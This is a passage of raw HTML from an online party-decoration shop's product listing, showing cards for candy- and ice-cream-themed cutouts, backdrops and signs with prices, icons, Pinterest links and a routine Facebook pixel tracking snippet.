				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/donut-cupcake-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Doughnut Cupcake Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;39.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31062 status-publish last instock product_cat-backdrops product_tag-candyland product_tag-ice-cream has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Ice%20Cream%20Cone%20Backdrop&#038;url=https://partiesandsigns.com/product/ice-cream-cone-backdrop/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191144119767.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/ice-cream-cone-backdrop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191144119767-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ice Cream Cone Backdrop" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191144119767-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191144119767-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191144119767-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191144119767-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191144119767.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/ice-cream-cone-backdrop/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31062" data-product_sku="IC-CRM-BD" aria-label="Select options for &ldquo;Ice Cream Cone Backdrop&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/ice-cream-cone-backdrop/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Ice Cream Cone Backdrop</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31067 status-publish first instock product_cat-welcome-signs product_tag-candyland product_tag-ice-cream has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Ice%20Cream%20Cone%20Welcome%20Sign&#038;url=https://partiesandsigns.com/product/ice-cream-cone-welcome-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191151391956.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/ice-cream-cone-welcome-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191151391956-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ice Cream Cone Welcome Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191151391956-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191151391956-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191151391956-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191151391956-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401191151391956.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/ice-cream-cone-welcome-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31067" data-product_sku="IC-CRM-WS" aria-label="Select options for &ldquo;Ice Cream Cone Welcome Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/ice-cream-cone-welcome-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Ice Cream Cone Welcome Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31660 status-publish instock product_cat-cut-outs product_tag-bake-off product_tag-candyland has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Lilac%20Swirl%20Cupcake%20Cutout&#038;url=https://partiesandsigns.com/product/lilac-swirl-cupcake-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-1024x1010.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/lilac-swirl-cupcake-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lilac Swirl Cupcake Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-27-at-12.21.58-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/lilac-swirl-cupcake-cutout/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31660" data-product_sku="CH-CUP-1-1-1" aria-label="Select options for &ldquo;Lilac Swirl Cupcake Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/lilac-swirl-cupcake-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Lilac Swirl Cupcake Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;39.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-33350 status-publish last instock product_cat-cut-outs product_tag-candyland product_tag-sweet-treats has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Lollipop%20Candy%20Cutout&#038;url=https://partiesandsigns.com/product/lollipop-candy-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/02/Lollipop1000px-artboard-600x600-1.jpg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/lollipop-candy-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/02/Lollipop1000px-artboard-600x600-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lollipop Candy Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/02/Lollipop1000px-artboard-600x600-1-300x300.jpg 300w, https://partiesandsigns.com/wp-content/uploads/2024/02/Lollipop1000px-artboard-600x600-1-150x150.jpg 150w, https://partiesandsigns.com/wp-content/uploads/2024/02/Lollipop1000px-artboard-600x600-1-100x100.jpg 100w, https://partiesandsigns.com/wp-content/uploads/2024/02/Lollipop1000px-artboard-600x600-1-32x32.jpg 32w, https://partiesandsigns.com/wp-content/uploads/2024/02/Lollipop1000px-artboard-600x600-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product-tag/candyland/?add-to-cart=33350" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33350" data-product_sku="" aria-label="Add to basket: &ldquo;Lollipop Candy Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/lollipop-candy-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Lollipop Candy Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 33350 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"cdecafeb-7a2d-4eaa-b58a-942d64840532","params":{"content_type":"product","content_ids":["33350"],"contents":[{"id":"33350","quantity":1}],"tags":"Candyland, Sweet treats","content_name":"Lollipop Candy Cutout","category_name":"Cutouts","value":"39.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-30644 status-publish first instock product_cat-name-signs product_tag-candyland product_tag-ice-cream product_tag-sweet has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Ornate%20Frame%20Name%20Sign%20(Colour%20Editable)&#038;url=https://partiesandsigns.com/product/ornate-frame-name-sign-colour-editable/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401140403073573.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/ornate-frame-name-sign-colour-editable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401140403073573-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ornate Frame Name Sign (Colour Editable)" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401140403073573-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401140403073573-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401140403073573-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401140403073573-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401140403073573.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/ornate-frame-name-sign-colour-editable/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="30644" data-product_sku="PNK-NS" aria-label="Select options for &ldquo;Ornate Frame Name Sign (Colour Editable)&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/ornate-frame-name-sign-colour-editable/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Ornate Frame Name Sign (Colour Editable)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>36.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;36.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31638 status-publish instock product_cat-backdrops product_tag-candyland has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Pink%20Candy%20Swirl%20Circle%20Sign&#038;url=https://partiesandsigns.com/product/pink-candy-swirl-circle-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270108029465.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/pink-candy-swirl-circle-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270108029465-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pink Candy Swirl Circle Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270108029465-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270108029465-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270108029465-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270108029465-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401270108029465.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/pink-candy-swirl-circle-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31638" data-product_sku="CDY-SW" aria-label="Select options for &ldquo;Pink Candy Swirl Circle Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/pink-candy-swirl-circle-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Pink Candy Swirl Circle Sign</h2></a>
